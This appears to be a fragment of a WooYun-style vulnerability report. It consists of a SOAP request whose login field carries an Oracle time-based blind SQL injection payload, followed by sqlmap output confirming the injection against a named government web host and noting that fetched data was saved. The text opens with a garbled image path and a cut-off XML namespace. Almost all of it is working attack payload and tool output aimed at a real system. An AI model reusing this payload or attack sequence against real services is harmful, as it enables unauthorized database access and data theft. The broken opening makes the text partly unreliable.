 xmlsoap.org/soap/envelope/" xmlns:web="http://webservice.blf.jcms">
<soapenv:Header/>
<soapenv:Body>
<web:wsSyncGetInfos soapenv:encodingStyle="http://schemas.xmlsoap.org/soap
/encoding/">
<strLoginId xsi:type="xsd:string">1' AND 9710=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(99)||CHR(105)||CHR(100)||CHR(90),5) AND 'kHKk'='kHKk</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<strKey xsi:type="xsd:string">1</strKey>
<num xsi:type="xsd:string">1</num>
<maxId xsi:type="xsd:string">1</maxId>
</web:wsSyncGetInfos>
</soapenv:Body>
</soapenv:Envelope>
---
[18:10:52] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[18:10:52] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\xxgk.yiyuan.gov.cn'
[*] shutting down at 18:10:52
www.wooyun.org